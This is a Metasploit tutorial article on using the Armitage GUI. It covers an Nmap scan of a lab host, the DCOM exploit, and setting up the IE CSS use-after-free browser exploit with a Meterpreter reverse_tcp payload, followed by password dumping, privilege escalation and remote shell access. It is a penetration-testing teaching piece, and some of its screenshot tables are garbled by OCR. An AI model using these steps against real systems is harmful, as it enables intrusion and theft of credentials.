

## Metasploit guide 4: Armitage cyber attack management GUI

Karthik R, Contributor

You can read the original article here, on SearchSecurity.in.

This fourth and final installment of our Metasploit guide takes a look at Armitage, the cyber attack management tool for Metasploit. Armitage provides a GUI for the console-based framework that we covered in the previous three parts of this Metasploit guide. Let us explore exploiting of a vulnerable target using Armitage.



Figure 1: Launching Armitage on Backtrack 5

In Backtrack 5, Armitage can be launched as shown in Figure 1. Once Armitage is launched, a connect screen is displayed as shown in Figure 2. Click the "**Start MSF**" button to launch the Metasploit GUI. It is advisable to run the mysql start service command before proceeding with Armitage.





| Host              | 127.0.0.1                     |  |
|-------------------|-------------------------------|--|
| Port              | 55553                         |  |
| Use SSL           |                               |  |
| User              | msf                           |  |
| Pass              | ae696dc425cf2b2e94c875149c636 |  |
| DB Driver         | mysql                         |  |
| DB Connect String | msf3:"eccd8310"@127.0.0.1 ?   |  |
| Connec            | t Start MSF Help              |  |

Figure 2: Connect screen

The Metasploit connect screen specifies the local host on which Armitage runs, as well as the port number where the database has to connect. The password is encrypted, and the mysql database is used. There is an option for postgresql too.

Clicking on "**Start MSF**" launches the screen as seen in Figure 3. For the next step in this Metasploit guide, select "**Hosts > msfscans**", and then enter the IP address range as prompted. Once this is done, you are presented with the hosts in a panel to the right, as scanned by msfscan. The panel to the left shows the different modules that are part of the Metasploit package.







Figure 3: Armitage GUI, with the console at the bottom

For the next step in this Metasploit guide, we shall do an Nmap scan of the network, using the target as 192.168.13.130. To accomplish this task, select "**Hosts > Nmap Scans > Intense scans**". Various scan options are available, as bundled with the regular Nmap tool, and these can be executed as and when needed. A new scan window opens adjacent to the console, displaying the GUI activities. It identifies all the open ports and services running on them, grabs the banners and identifies the OS on the target.

For this Metasploit guide, now select "**attacks** > **find attacks**" to find the applicable attacks with respect to the target. Figure 4 shows the scan result of Nmap in a panel adjacent to the console, clearly indicating the user accounts, workgroups, OS, and other vital information about the system.







|    | A ¥                                                                              |                                                                                                    |                                                                                                    |                                                                                                    |
|----|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Co | nsole X                                                                          | nmap X                                                                                                    |                                                                                                    |                                                                                                    |
| *  | Nmap:                                                                            | FACILITATOR<00>                                                                                                    | Flags: <unique><active></active></unique>                                                                                                    | Ă.                                                                                                    |
| *  | Nmap:                                                                            | WORKGROUP<00>                                                                                                    | Flags: <group><active></active></group>                                                                                                    |                                                                                                    |
| *  | Nmap:                                                                            | FACILITATOR<03>                                                                                                    | Flags: <unique><active></active></unique>                                                                                                    |                                                                                                    |
| *] | Nmap:                                                                            | FACILITATOR<20>                                                                                                    | Flags: <unique><active></active></unique>                                                                                                    |                                                                                                    |
| *  | Nmap:                                                                            | WORKGROUP<1e>                                                                                                    | Flags: <group><active></active></group>                                                                                                    |                                                                                                    |
| *] | Nmap:                                                                            | WORKGROUP<1d>                                                                                                    | Flags: <unique><active></active></unique>                                                                                                    |                                                                                                    |
| *  | Nmap:                                                                            | \x01\x02_MSBROWS                                                                                                    | E_\x02<01> Flags: <group><active></active></group>                                                                                                    |                                                                                                    |
| *  | Nmap:                                                                            | VV<03>                                                                                                    | Flags: <unique><active></active></unique>                                                                                                    |                                                                                                    |
| *  | Nmap:                                                                            | smbv2-enabled: Server                                                                                                    | doesn't support SMBv2 protocol                                                                                                    |                                                                                                    |
| *  | Nmap:                                                                            | smb-os-discovery:                                                                                                    |                                                                                                    |                                                                                                    |
| *] | Nmap:                                                                            | OS: Windows XP (Win                                                                                                    | dows 2000 LAN Manager)                                                                                                    |                                                                                                    |
| *  | Nmap:                                                                            | Name: WORKGROUP\FAC                                                                                                    | ILITATOR                                                                                                    |                                                                                                    |
| *] | Nmap:                                                                            | _ System time: 2011-0                                                                                                    | 9-03 13:05:36 UTC+5.5                                                                                                    |                                                                                                    |
| *  | Nmap: T                                                                          | RACEROUTE                                                                                                    |                                                                                                    |                                                                                                    |
| *  | Nmap: H                                                                          | OP RTT ADDRESS                                                                                                    |                                                                                                    | ×                                                                                                    |
|    |                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |
|    | 📑 Arm                                                                            | itage                                                                                                    |                                                                                                    |                                                                                                    |
|    | Co<br>*]<br>*]<br>*]<br>*]<br>*]<br>*]<br>*]<br>*]<br>*]<br>*]<br>*]<br>*]<br>*] | Console         X           *' J         Nmap:                     *' J         Nmap:                     *' Mmap: | Console X       nmap X         **] Nmap:       FACILLIAIOR<00>         **] Nmap:       WORKGROUP<00>         **] Nmap:       FACILITATOR<03>         **] Nmap:       FACILITATOR<20>         **] Nmap:       FACILITATOR<20>         **] Nmap:       FACILITATOR<20>         **] Nmap:       WORKGROUP<1e>         **] Nmap:       WORKGROUP<1d>         **] Nmap:       \X01\X02_MSBROWS         **] Nmap:          **] Nmap:          **] Nmap:          **] Nmap:          **] Nmap:          **] Nmap: | Console X nmap X         **   Nmap:       FACILITATUR<00>       FLags: <unique><active>         **   Nmap:       WORKGROUP&lt;00&gt;       FLags: <unique><active>         **   Nmap:       FACILITATOR&lt;03&gt;       FLags: <unique><active>         **   Nmap:       FACILITATOR&lt;03&gt;       FLags: <unique><active>         **   Nmap:       FACILITATOR&lt;03&gt;       FLags: <unique><active>         **   Nmap:       FACILITATOR&lt;20&gt;       FLags: <unique><active>         **   Nmap:       WORKGROUP&lt;1e&gt;       FLags: <unique><active>         **   Nmap:       WORKGROUP&lt;1d&gt;       FLags: <unique><active>         **   Nmap:       \u0000       V0000       FLags: <unique><active>         **   Nmap:       \u00000       FLags: <unique><active>       *         **   Nmap:      </active></unique></active></unique></active></unique></active></unique></active></unique></active></unique></active></unique></active></unique></active></unique></active></unique> |

Figure 4: Nmap scan result

Once the attack analysis is complete, Armitage generates a menu with a list of attacks possible on the target, as shown in Figure 5.



Figure 5: Attack menu with respect to each scanned host

The next step in this Metasploit guide is to attempt to revisit the ms03\_026\_dcom exploit, or the famous RPC DCOM buffer overflow exploit on the target system. Note that this is equivalent to attacking the target using console operations as depicted in the previous installments of this Metasploit guide.



Search Security.in

## Exploiting browser-based vulnerability on Windows 7 using Armitage:

For the first time in this Metasploit guide series, we are covering a Windows 7 penetration method, using a browser-based vulnerability. Within the exploit folder in the left panel, choose "windows > browser > ms11\_003\_ie\_css\_import" vulnerability.

| <pre>x windows/browser/ms11_003_ie_css_import Internet Explorer CSS Recursive Import Use After Free This module exploits a memory corruption vulnerability within MicrosoftV's HTML engine (mshtml). When parsing an HTML page containing a recursive CSS import, a C++ object is delated and later reused. This leads to arbitrary code avecution. This evoluit utilizes a Option Value DisablePayloadHandler true ExitOnSession LHOST 192.168.13.132 LPORT PAYLOAD + windows/meterpreter/reverse_tcp SRVHOST 192.168.13.132 SRVPORT 8080 SSL 0 SSL 0 SSL 0 SSLVersion SSL3 URIPATH / Targets: 0 =&gt; Automatic Show advanced options</pre>                                                                                                    | _              |                                                                                                    |                                 |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|---------------------------------|--|--|--|
| Internet Explorer CSS Recursive Import Use After Free         This module exploits a memory corruption vulnerability within Microsoft\'s HTML engine<br>(mshtml). When parsing an HTML page containing a recursive CSS import, a C++ object is<br>deleted and later reused. This leads to arbitrary code execution. This exploit utilizes a         Option       ▲ Value         DisablePayloadHandler       true         ExitOnSession       Internet ExitOnSession         LHOST       192.168.13.132         LPORT       windows/meterpreter/reverse_tcp         SRVHOST       192.168.13.132         SSL       0         SSLCert       SSL3         URIPATH       /         Targets:       0 => Automatic         Show advanced options       Image: State State Stat | IS             | <pre>windows/browser/ms11_003_ie_css_import</pre>                                                                                                    |                                 |  |  |  |
| This module exploits a memory corruption vulnerability within Microsoft\'s HTML engine<br>(mshtml). When parsing an HTML page containing a recursive CSS import, a C++ object is<br>delated and later reused. This leads to arbitrary code execution. This exploit utilizes a<br>option Value<br>DisablePayloadHandler true<br>ExitOnSession<br>LHOST 192.168.13.132<br>LPORT<br>PAYLOAD + windows/meterpreter/reverse_tcp<br>SRVHOST 192.168.13.132<br>SRVPORT 8080<br>SSL 0<br>SSLVersion SSL3<br>URIPATH /<br>Targets: 0 => Automatic<br>Show advanced options                                                                                                    | IS             | Internet Explorer CSS Recursive Import Use After Free                                                                                                    |                                 |  |  |  |
| c       Option       ▲ Value         DisablePayloadHandler       true         ExitOnSession       192.168.13.132         LHOST       192.168.13.132         LPORT       PAYLOAD ◆         SRVHOST       192.168.13.132         SRVPORT       8080         SSL       0         SSLVersion       SSL3         URIPATH       /         Targets:       0 => Automatic         Show advanced options       S                                                                                                    | 19<br>19<br>19 | This module exploits a memory corruption vulnerability within Microsoft\'s HTML engine (mshtml). When parsing an HTML page containing a recursive CSS import, a C++ object is deleted and later reused. This leads to arbitrary code execution. This evolution utilizes a |                                 |  |  |  |
| IsablePayloadHandler     true       ExitOnSession     192.168.13.132       LHOST     192.168.13.132       LPORT     windows/meterpreter/reverse_tcp       PAYLOAD +     windows/meterpreter/reverse_tcp       SRVHOST     192.168.13.132       SRVPORT     8080       SSL     0       SSLCert     0       SSLVersion     SSL3       URIPATH     /                                                                                                    | c              | Option 🔺                                                                                                    | Value                           |  |  |  |
| ExitOnSession   LHOST 192.168.13.132   LPORT   PAYLOAD +   SRVHOST   SRVPORT   SSL   O   SSLCert   SSLVersion   URIPATH   Targets: 0 => Automatic                                                                                                    | is             | DisablePayloadHandler                                                                                                    | true                            |  |  |  |
| LHOST       192.168.13.132         LPORT       windows/meterpreter/reverse_tcp         PAYLOAD ◆       windows/meterpreter/reverse_tcp         SRVHOST       192.168.13.132         SRVPORT       8080         SSL       0         SSLCert       SSLV         SSLVersion       SSL3         URIPATH       /         Targets:       0 => Automatic         Show advanced options       Solutions                                                                                                    | is             | ExitOnSession                                                                                                    |                                 |  |  |  |
| LPORT<br>PAYLOAD + windows/meterpreter/reverse_tcp<br>SRVHOST 192.168.13.132<br>SRVPORT 8080<br>SSL 0<br>SSLCert<br>SSLVersion SSL3<br>URIPATH /<br>Targets: 0 => Automatic<br>Show advanced options                                                                                                    | ч              | LHOST                                                                                                    | 192.168.13.132                  |  |  |  |
| PAYLOAD + windows/meterpreter/reverse_tcp<br>SRVHOST 192.168.13.132<br>SRVPORT 8080<br>SSL 0<br>SSLCert<br>SSLVersion SSL3<br>URIPATH /<br>Targets: 0 => Automatic<br>Show advanced options                                                                                                    | Ы              | LPORT                                                                                                    |                                 |  |  |  |
| SRVHOST       192.168.13.132         SRVPORT       8080         SSL       0         SSLCert       SSL3         URIPATH       /         Targets:       0 => Automatic         Show advanced options       Show advanced options                                                                                                    |                | PAYLOAD +                                                                                                    | windows/meterpreter/reverse_tcp |  |  |  |
| SRVPORT 8080<br>SSL<br>SSL<br>SSL<br>SSL<br>URIPATH /<br>Targets: 0 => Automatic<br>Show advanced options                                                                                                    | П              | SRVHOST                                                                                                    | 192.168.13.132                  |  |  |  |
| SSL     0       SSLVersion     SSL3       URIPATH     /       Targets:     0 => Automatic       Show advanced options                                                                                                    | н              | SRVPORT                                                                                                    | 8080                            |  |  |  |
| SSLCert<br>SSLVersion SSL3<br>URIPATH /<br>Targets: 0 => Automatic ▼<br>Show advanced options                                                                                                    |                | SSL                                                                                                    | 0                               |  |  |  |
| SSLVersion SSL3<br>URIPATH /<br>Targets: 0 => Automatic<br>Show advanced options                                                                                                    | 5              | SSLCert                                                                                                    |                                 |  |  |  |
| URIPATH /<br>Targets: 0 => Automatic Show advanced options                                                                                                    |                | SSLVersion                                                                                                    | SSL3                            |  |  |  |
| Targets: 0 => Automatic Show advanced options                                                                                                    | 2              | URIPATH                                                                                                    | 1                               |  |  |  |
| Targets: 0 => Automatic Show advanced options                                                                                                    | l              |                                                                                                    |                                 |  |  |  |
| Targets: 0 => Automatic  Show advanced options                                                                                                    |                |                                                                                                    |                                 |  |  |  |
| Show advanced options                                                                                                    |                | Fargets: 0 => Automatic                                                                                                    |                                 |  |  |  |
|                                                                                                    | 1              | Show advanced options                                                                                                    |                                 |  |  |  |
| Launch                                                                                                    |                |                                                                                                    |                                 |  |  |  |

*Figure 6:* Options of the ms11\_003\_ie\_css\_import vulnerability of Windows 7

The values to look out for are LHOST, SRVPORT and URIPATH. The exploit launches a server attacker system, and waits for a connection from the victim. When the victim connects to the URL http://192.168.13.132:8080/ from Internet Explorer, the attacker gains control of the victim, as the Meterpreter shell is planted in the target.







Figure 7: The exploit at work once the victim clicks on the link

On being compromised, the color of the victim's machine in the panel changes to red.



Figure 8: Post-exploitation attack options available to the user





## Post-exploitation phase on Armitage:

As seen in Figure 8, the main menu consists of Attack, Login, Meterpreter, Services and Scan operations. The Meterpreter 1 is of interest to us, as it is the shell that provides access to the victim. In the Access sub-menu, we can obtain the password dumps, and also escalate privileges to the target system. The Interact sub-menu opens a shell in the remote system, facilitating manipulation of the system as desired by the attacker. This attack is appropriate when the victim is behind a firewall/NAT, when penetration without social engineering would be extremely complicated.

With this article, we conclude the Metasploit guide series. Metasploit can be operated as a console-based framework or as a GUI-based framework using Armitage. Each option has its merits and the choice of which one to use is dependent on the desired exploitation scenarios. Either way, as we have seen in this Metasploit guide series, Metasploit is a powerful framework, so use it wisely and carefully, and never harm anyone by your actions.



**About the author: Karthik R** is a member of the NULL community. Karthik completed his training for EC-council CEH in December 2010, and is at present pursuing his final year of B.Tech in Information Technology, from National Institute of Technology, Surathkal. Karthik can be contacted on rkarthik.poojary@gmail.com. He blogs at <u>http://www.epsilonlambda.wordpress.co</u>

You can subscribe to our twitter feed at @SearchSecIN. You can read the <u>original story here</u>, on SearchSecurity.in.

